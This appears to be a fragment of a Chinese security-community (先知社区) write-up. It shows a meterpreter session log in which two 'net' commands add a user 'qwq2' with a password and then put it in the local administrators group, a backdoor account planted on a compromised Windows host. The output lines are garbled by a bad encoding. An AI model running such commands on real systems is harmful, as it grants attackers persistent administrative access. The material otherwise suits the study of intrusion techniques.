 meterpreter > shell -c 'net user qwq2 Qq123456. /add'
����ɹ���ɡ�
ter_reve
meterpreter > shell -c 'net localgroup administrators qwq2 /add'
����ɹ���ɡ�
先知社区